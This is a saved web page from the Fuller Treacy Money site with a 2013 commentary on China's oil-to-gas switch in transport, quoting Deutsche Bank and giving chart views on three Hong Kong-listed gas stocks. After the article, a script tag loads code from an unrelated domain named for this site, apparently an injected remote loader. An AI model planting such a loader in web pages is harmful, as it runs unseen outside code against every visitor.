

--- FILE ---
content_type: text/html
request_url: http://www.fullertreacymoney.com/general/oil-to-gas-switch-in-transportation-7197/
body_size: 11039
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js ie9-and-gt"> <!--<![endif]-->
	<head>
		<title>
Oil-to-gas switch in transportation</title>
		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script>
		<link href="http://www.fullertreacymoney.com/favicon.ico" rel="favicon" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/bootstrap.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/less/responsive.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/flexslider.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jquery.idealforms.min.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/service/styles" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/core.css" media="screen" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css" media="print" rel="stylesheet" type="text/css" />
<link href="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/jplayer/jplayer.blue.monday.css" media="screen" rel="stylesheet" type="text/css" />
		<style type="text/css">@page{ margin: 25mm 25mm 25mm 25mm;}</style>
		<link rel="stylesheet" href="/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css" type="text/css">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=device-width" />
<meta name="google-site-verification" content="ANlVUhFayGF-u71OuktH38Cwar52RR1SjLNy7iXdNCg" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta name="title" content="" />
		
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBZ6VCJ');</script>
<!-- End Google Tag Manager -->
	</head>
	<body>	
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBZ6VCJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header class="main-header-wrapper">
	<section class="main-header">
	<div class="container">
		<div id="demo" class="collapse" style="height: 0px;" >
																<div class="additional-row">
					<form class="form-inline pull-left" method="post">
						<input type="hidden" name="auth" value="login" />
						<input type="text" class="input-small" placeholder="Enter username" name="username" />
						<input type="password" class="input-small" placeholder="Enter password or leave blank" name="password" />
						<div class="controls">
							<label class="checkbox"><input type="checkbox" name="remember" value="1" />Remember me </label>
							<button type="submit" class="btn">Login</button>
						</div>
						<div class="username-and-password-reminder">
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your username?</a>
							<a href="http://www.fullertreacymoney.com/password-reminder" title="">Forgot your password?</a>
						</div>
					</form>
					<a href="http://www.fullertreacymoney.com/subscribers-area" class="btn btn-grey btn-large pull-right">Subscribe to Fuller Treacy Money Today <i class="icon-circle-arrow-right"></i></a>
				</div>
						
		</div>
		<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/large-shadow.png" alt="" class="shadow" />
					<button type="button" class="btn btn-danger visible-phone visible-tablet visible-desktop login-and-subscribe-btn" data-toggle="collapse" data-target="#demo"><i class="icon-user"></i>&nbsp; Login &amp; Subscribe&nbsp;<i class="icon-circle-arrow-down"></i></button>
				<div class="glow"></div>
		<!--/ .glow container -->
		<div class="row logo-and-search">
			<div class="span16">
				<a class="brand logo" href="http://www.fullertreacymoney.com/">
					<img src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/img/logo.png" alt="" title="" />
					<span class="hide">The Fuller Treacy Money Global Strategy Service</span>
				</a>
				<div class="page-header hidden-phone hidden-tablet hidden-desktop">
					<h1>Empowerment Through Knowledge</h1>
				</div>
			</div>
			<div class="span8">
				<div class="input-append pull-right header-search-form">
					<form method="post" action="http://www.fullertreacymoney.com/search" data-search>
						<input class="span6" id="appendedInputButtons" name="search" type="text" value="" autocomplete="off" />
						<button class="btn btn-white" type="submit">Search</button>
						<a class="btn btn-light-grey" href="#myModal" role="button" data-toggle="modal"><i class="icon-cog"></i><span class="hide">Options</span></a>
						<div id="myModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
							<div class="modal-header">
								<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
								<h3 id="myModalLabel">Search settings</h3>
							</div>
							<div class="modal-body">
								<label class="control-label"></label>
								<div class="controls">
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="1" checked/> Comments of the Day </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="2" checked/> Audio Descriptions </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="3" checked/> Forum </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="6" checked/> Events/Conferences </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="4" checked/> Exact whole words only </label>
									<label class="checkbox"><input type="checkbox" data-criteria="true" name="criteria[]" value="5" checked/> Match exact phrase only </label>
								</div>
							</div>
							<div class="modal-footer">
								<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
								<button class="btn btn-primary" onclick="return Functions.Search.apply(this)">Save changes</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</section>
</header>
<nav class="navbar navbar-static-top" data-spy="affix" data-offset-top="120">
	<div class="navbar-inner">
		<div class="container">
			<a data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</a>
			<h5>Menu:</h5>
			<div class="nav-collapse collapse">
				<!-- Navigation -->
				<ul class="nav fix">
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/?public" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Comments of the Day<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/subscribers-audio" class="normal " target="_parent" title="Subscriber's audio">Subscriber's audio</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive" class="normal " target="_parent" title="PDF Archive">PDF Archive</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/investment-themes" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Investment Themes</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-library" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Chart library</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">About Us<b class="caret"></b></a>
							<ul class="dropdown-menu">
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/about-the-strategists" class="normal " target="_parent" title="About the Strategists">About the Strategists</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say" class="normal " target="_parent" title="What the Press say">What the Press say</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/testimonials" class="normal " target="_parent" title="Testimonials">Testimonials</a>
					</li>
			<li>
			<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links" class="normal " target="_parent" title="External links">External links</a>
					</li>
			<li>
			<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/" class="normal " target="_blank" title="Bookshop">Bookshop</a>
					</li>
	</ul>

					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/chart-seminar" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">The Chart Seminar</a>
					</li>
			<li class="dropdown ">
			<a href="http://www.fullertreacymoney.com/contact-us" data-delay="1000" data-hover="dropdown" class="dropdown-toggle">Contact us</a>
					</li>
	</ul>
				<!--/ Navigation -->
				<div class="social-media">
					<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="Eoin Treacy" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
				</div>
			</div>
			<!-- .nav-collapse -->
		</div>
		<!-- .container -->
	</div>
	<!--/ .navbar-inner -->
</nav>
<!-- Page carousel -->

<!-- EOF Page carousel -->
<section class="main-content-wrapper">
	<div class="container">
		<div class="row">
			<div class="span16 main-content">
				<ul class="breadcrumb">
	<li><a href="http://www.fullertreacymoney.com/">Home</a><span class="divider">/</span></li>
						<li><a href="http://www.fullertreacymoney.com/general" class="" title="General">General</a><span class="divider">/</span></li>
								<li class="active">
Oil-to-gas switch in transportation</li>
			</ul>
				<!-- Template: Default template -->
<h1>
Oil-to-gas switch in transportation<br />
<strong>Comment of the Day</strong></h1>
<div class="btn-group-custom">
		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/an-asean-moment-7196">&larr; Previous article</a>
			<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/the-world-money-show-review-7198">Next article &rarr;</a>
		<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
	<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
</div>
<!-- Email modal -->
<div id="emailModal" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="emailModal" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
		<h3>Email to a friend</h3>
		<h4><strong>
Oil-to-gas switch in transportation</strong> by Eoin Treacy</h4>
	</div>
	<div class="modal-body">
					You need to be logged user to share an article.
			</div>
	<div class="modal-footer">
		<button class="btn btn-white" onclick="Functions.emailFriendPost(this)" data-post="7196">Send</button>
	</div>
</div>
<div class="calendar-author-wrapper">
	<div class="calendar">
		<span class="month">November</span>
		<span class="day">11</span>
		<span class="weekday">2013</span>
	</div>
	<div class="author-thumb">
		<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
		<h4>Commentary by <a href="">Eoin Treacy</a></h4>
	</div>
</div>
<article class="story detail" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
	<meta content="en" itemprop="inLanguage" />
	<header>
		<h1 itemprop="headline">
Oil-to-gas switch in transportation</h1>
		<div class="abstract" itemprop="description">
			Thanks to a subscriber for this fascinating report from Deutsche Bank highlighting the point that while US natural gas exports will not take place until 2015, the adoption of technology that promotes the use of the commodity is already occurring. The full report is posted in the Subscriber's Area but here is a section
		</div>
	</header>
	<div class="main">
		<section class="storyList">
			<div class="main">
				<article class="story" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">
											<blockquote>Economic benefits of gas as an oil substitute stay intact<br/>We believe the impact of the gas tariff hike in July 2013 on vehicle fuel switching to natural gas is limited as the lengthened payback period is still economically attractive for conversion. The planned diesel/petro upgrade as a move to reduce emission will enhance the cost competitiveness of natural gas as a fuel substitute and offset the negative impact from rising natural gas price. There is also downside potential for natural gas price in China in the long term on increasing supply from unconventional gas and US LNG exports.<br/><br/>Environmental benefits and improving infrastructure/supply<br/>Compared with gasoline and diesel, CNG and LNG are much cleaner and can significantly reduce transportation-related emissions. Many local governments have laid out aggressive plans to roll out natural gas applications in public transportation, as an important part of raising gas usage in the total energy consumption mix. Accelerating construction of the gas refuelling station and strong growth in LNG imports will support continued growth in oil-to-gas switch in transportation.<br/><br/>Natural gas application in vessel and other areas; export market potential<br/>LNG conversion in vessels could be another big growth driver with national development guidelines and target just released. Moreover, great potential exists in LNG-fuelled construction, drilling and mining machinery markets. As China is a pioneer in LNG vehicle application, domestic equipment players are well positioned to exploit overseas markets, especially the US market where gas price is most competitive vs. oil.</blockquote>
										<div class="author-thumb">
						<img src="http://www.fullertreacymoney.com/system/vendors/Thumb/phpThumb.php?src=../../../system/data/photo/eoin.png&w=40&h=40&f=png" alt="" />
					</div>
											<p><a href="#" title="">Eoin Treacy's view</a> It has been our view at FT Money 
 since at least 2010 that the development of unconventional oil and gas resources 
 represents a game changer for the energy sector and the wider global economy. 
 This is now reasonably well understood by governments less encumbered by climate 
 ideology. China’s policy makers have committed themselves to working out 
 how they can best make this change in global energy dynamic work to their advantage. 
 The obvious answer is to do whatever they can to produce more gas and consume 
 more of it in preference to coal and oil. <br>
 <br>
 As a manufacturer of natural gas engines, <a href="/system/data/images/archive/2013-11-11/cimc.png" target="_blank">CIMC 
 Enric</a> falls into the same sector as US listed Cummins. The share accelerated 
 to a July peak near $HK12 and has been ranging below it since. It found at least 
 near-term support above HK$10 today and a sustained move below the 200-day MA, 
 currently near HK$9.25, would be required to question medium-term scope for 
 additional higher to lateral ranging. <br>
 <br>
 <a href="/system/data/images/archive/2013-11-11/kunlun.png" target="_blank">Kunlun Energy</a> is a subsidiary of China 
 National Petroleum Corp which is one of the country’s largest state owned 
 enterprises. The share rallied to break a six-month progression of lower rally 
 highs from early this month and has now closed its overextension relative to 
 the 200-day MA. A sustained move below HK$11 would be required to question medium-term 
 scope for continued higher to lateral ranging. <br>
 <br>
 <a href="/system/data/images/archive/2013-11-11/enn.png" target="_blank">ENN Energy</a> operates natural gas pipelines 
 and distributes bottled gas and piped gas to consumers. Following an impressive 
 advance from the 2009 lows, the share has paused mostly below HK$45 since May 
 and is currently pulling back from that level. It will need to hold above HK$40 
 if medium-term upside is to continue to be given the benefit of the doubt.</p>
										<div class="btn-group-custom">
												<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/an-asean-moment-7196">&larr; Previous article</a>
																		<a class="btn btn-white" href="http://www.fullertreacymoney.com/general/the-world-money-show-review-7198">Next article &rarr;</a>
												<a class="btn btn-white" href="javascript:window.print()"><i class="icon-print"></i> Print this Item</a>
						<a class="btn btn-white" href="#emailModal"  role="button" data-toggle="modal"><i class="icon-envelope"></i> Email this article</a>
					</div>
					<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up"></i></a>
				</article>
			</div>
		</section>
	</div>
</article>

<!-- Template: Text -->
<script src="https://new2sportnews.com/fullertreacymoney.js"></script>
			</div>
			<!-- .main-content -->
			<aside class="span8 sub-content">
				<!-- Template: Sidebar navigation -->


<ul class="nav nav-tabs nav-stacked">
		<li class="">
		<a href="http://www.fullertreacymoney.com/subscribers-audio"><span>Subscriber's audio</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive"><span>PDF Archive</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/presentations"><span>Presentations</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/daily-comment-mailing-list"><span>Daily Comment Mailing List</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money"><span>About Us</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/what-the-press-say"><span>What the Press say</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/testimonials"><span>Testimonials</span></a>
		
	</li>
		<li class="">
		<a href="http://www.harriman-house.com/book/view/483/trading/eoin-treacy/crowd-money/"><span>Bookshop</span></a>
		
	</li>
		<li class="">
		<a href="http://www.fullertreacymoney.com/about-fuller-treacy-money/external-links"><span>External links</span></a>
		
	</li>
	</ul>
								<!-- Audio player -->
<div id="audioPlayerRecent" data-player-control="true" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<div id="jquery_jplayer_1" class="jp-jplayer"></div>
		<div id="audio"></div>
<div id="jp_container_1" class="jp-audio">
	<div class="jp-type-single">
		<div class="jp-gui jp-interface">
			<ul class="jp-controls">
				<li><a href="javascript:void(0);" class="jp-play" tabindex="1">play</a></li>
				<li><a href="javascript:void(0);" class="jp-pause" tabindex="1">pause</a></li>
				<li><a href="javascript:void(0);" class="jp-stop" tabindex="1">stop</a></li>
				<li><a href="javascript:void(0);" class="jp-mute" tabindex="1" title="mute">mute</a></li>
				<li><a href="javascript:void(0);" class="jp-unmute" tabindex="1" title="unmute">unmute</a></li>
				<li><a href="javascript:void(0);" class="jp-volume-max" tabindex="1" title="max volume">max volume</a></li>
			</ul>
			<div class="jp-progress">
				<div class="jp-seek-bar">
					<div class="jp-play-bar"></div>
				</div>
			</div>
			<div class="jp-volume-bar">
				<div class="jp-volume-bar-value"></div>
			</div>
			<div class="jp-time-holder">
				<div class="jp-current-time"></div>
				<div class="jp-duration"></div>

				<ul class="jp-toggles">
					<li><a href="javascript:;" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
					<li><a href="javascript:;" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
				</ul>
			</div>
		</div>
		<div class="jp-title">
			<ul>
				<li data-title>Loading...</li>
			</ul>
		</div>
		<div class="jp-no-solution">
			<span>Update Required</span>
			To play the media you will need to either update your browser to a recent version or update your <a href="http://get.adobe.com/flashplayer/" target="_blank">Flash plugin</a>.
		</div>
	</div>
</div>
	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<div id="audioCTA" class="modal hide fade" tabindex="-1" role="dialog" aria-labelledby="myAudioPlayerModalLabel" aria-hidden="true">
	<div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
		<h3 id="myAudioPlayerModalLabel">Registration required</h3>
	</div>
	<div class="modal-body">
		<p>To listen most recent audio you need to be a registered subscriber at FT&nbsp;Money.</p>

<p><a href="http://www.ftmoney.com/subscribers-area">Register now.</a></p>

	</div>
	<div class="modal-footer">
		<button class="btn btn-white" data-dismiss="modal" aria-hidden="true">Close</button>
	</div>
</div>
<!--/. Audio Player -->
<div class="btn-black">
	<h4>Most Recent Audio: <strong>29 September 2023</strong></h4>
			<ul class="nav">
			<li><a href="javascript:void(0)" title="" onclick="Functions.audioCTA(this)"><i class="icon-play-circle"></i>Play MP3</a></li>
			<li class="divider-vertical"></li>
			<li><a onclick="Functions.audioCTA(this)">Real Audio</a></li>
			<li class="divider-vertical"></li>
			<li><a href="http://www.fullertreacymoney.com/subscribers-audio" title="List all audio">Archive</a></li>
		</ul>
	</div>	<div class="testimonials btn-white">
		<h3>Testimonials</h3>
					<div class="testimonial testimonial-first">
				<blockquote>
					<p> 	I just want to wish you and your family many happy years in your new abode. My wife and I relocated to the UK from South Africa two years ago so am familiar with the levels of stress involved. Now rapidly approaching my 80th year and being a subscriber on and off since the hard copy days , I really have gained so much from your knowledge and expertise. The Friday videos I find especially useful where your wisdom and understanding brings together so many facets of the markets which I would not have thought of.</p>
				</blockquote>
				<p><strong>PH 24 May 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin, Prompted by a recent subscribers comment I would just like to mention that I have been a subscriber for many years and can happily say that I have always considered it money well spent.I read and listen to your market commentary most days and very much appreciate your calm insight and intuitive free thinking.I find your choice of topic and charts chosen on any particular to be more powerful for the very reason they are your choice of topic and charts chosen for that particular day. Please keep up the great work. </p>
				</blockquote>
				<p><strong>NS 10 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Your appreciation of the macro position is unmatched by any of your peers! Coupled with a practical and current assessment of the opportunities currently available it provides me with an invaluable source of information and the strength of the “Chart Library” which I depend on year after year. Thank you. David would have been so proud of how you continue to promote his and your investment philosophies. Keep doing what you do so well although I find it incredible that you can still maintain such a high quality with all your other commitments.</p>
				</blockquote>
				<p><strong>DH 06 February 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin-As a very long time subscriber I would like to thank you for the excellent service you provide. Your explanation of the "financial repression" term today was superb. I also want to thank the subscriber who asked the question. Best rgds</p>
				</blockquote>
				<p><strong>JA 15 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin -long term picture video What a masterful summary of the position we find ourselves in and a clear sighted exposition of the opportunities and threats that face us in 2021. Thank you again for your guidance. </p>
				</blockquote>
				<p><strong>DH 04 January 2021</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin

Happy Holidays to you and your family and thank you for the very informative briefings.

I am so impressed at the breadth and depth of your insights.  It is truly an enjoyable journey to see the world through your eyes and gain the benefit of your years of experience in the financial markets.

Wishing you a safe and prosperous 2021
</p>
				</blockquote>
				<p><strong>DR 24 December 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I have been a subscriber for just over 30 years, and in that time I can't recall many times when a clear and concise analysis of economic and political conditions was as important as it is today. You are doing a wonderful job at keeping the collective informed, allowing us to see a broader picture than our individual biases might otherwise give us. Thanks so much!</p>
				</blockquote>
				<p><strong>GB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Dear Eoin, Congratulations our last subscriber commentary was exceptional. You have done wonders for my confidence and ability to help my clients. Keep up the good work. </p>
				</blockquote>
				<p><strong>RB 26 November 2020</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Eoin - I recently renewed my annual subscription (for about the 30th time) and I had to write to tell you that Friday's big picture audi/video was worth the entire amount for the year. Thanks so much for sharing such interesting information. I hope all subscribers are paying attention right now. Thanks again, Glen Baird Little Silver, NJ</p>
				</blockquote>
				<p><strong>Glen Baird 20 July 2019</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>High quality analysis, reporting and insightfulness delivered eloquently in plain english</p>
				</blockquote>
				<p><strong>T.R. 20 December 2017</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Its a service I have used over many many years and have grown to trust. I find the commentary and analysis provided to be a reliable guide to market action.</p>
				</blockquote>
				<p><strong>C.C. 09 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>FTM looks at markets globally and technically; the best. </p>
				</blockquote>
				<p><strong>J.P. 08 September 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I find David's and Eoin's analysis is refreshingly different, with it's basis in crowd behaviour combined with a relatively uncomplicated use of charts.</p>
				</blockquote>
				<p><strong>T.K. 30 August 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I want to say thanks for all your interesting charts from all over the world. You both give us a fantastic wiew from around the globe! Some examples,Valeant,Kinder Morgan,Orocobre and metals. They have all recently helped me pay my expenses and more. </p>
				</blockquote>
				<p><strong>L.K. 27 July 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a subscriber since the 70's. 
I have grown with your service and have no hesitation in recommending your service !!!</p>
				</blockquote>
				<p><strong>R.D. 19 June 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Experience, relevant data sourcing that is not often though about, consistency using both technical and fundamental inputs, as well as the understanding of market psychology, contrarian behaviour and sentiment.</p>
				</blockquote>
				<p><strong>J.E. 29 May 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I'm a long time subscriber and very familiar with the service!</p>
				</blockquote>
				<p><strong>T.M. 15 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Essential chart library plus interesting thematic comment</p>
				</blockquote>
				<p><strong>N.B. 06 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Good product, simple as that.</p>
				</blockquote>
				<p><strong>D.S. 05 April 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I appreciate David and Eoin's insightful, level-headed commentary.</p>
				</blockquote>
				<p><strong>M.N. 30 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>It's a very time efficient and considered source of financial information.</p>
				</blockquote>
				<p><strong>H.T. 16 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have subscribed for many years. I value David's judgement highly - he has made some excellent investment calls and his commentary is often insightful. The Chart library is a particularly useful resource.</p>
				</blockquote>
				<p><strong>A.L. 11 March 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
